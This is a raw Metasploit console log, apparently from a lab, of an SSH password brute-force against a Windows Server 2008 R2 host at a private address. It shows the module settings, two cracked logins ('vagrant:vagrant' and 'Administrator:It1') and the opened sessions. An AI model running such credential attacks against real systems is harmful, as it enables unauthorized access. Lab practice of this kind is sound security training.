 msf auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.0.31
rhosts => 10.0.0.31
msf auxiliary(scanner/ssh/ssh_login) > set pass_file pass.txt
pass_file => pass.txt
msf auxiliary(scanner/ssh/ssh_login) > set user_file user.txt
user_file => user.txt
msf auxiliary(scanner/ssh/ssh_login) > exploit
[*] 10.0.0.31:22 - Starting bruteforce
[+] 10.0.0.31:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1 Build 7601'
[*] SSH session 1 opened (10.0.0.32:37755 -> 10.0.0.31:22) at 2025-11-11 09:47:14 +0900
[+] 10.0.0.31:22 - Success: 'Administrator:It1' 'Microsoft Windows Server 2008 R2 Standard 6.1.7601 Service Pack 1 Build 7601'
[*] SSH session 2 opened (10.0.0.32:41997 -> 10.0.0.31:22) at 2025-11-11 09:47:46 +0900
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >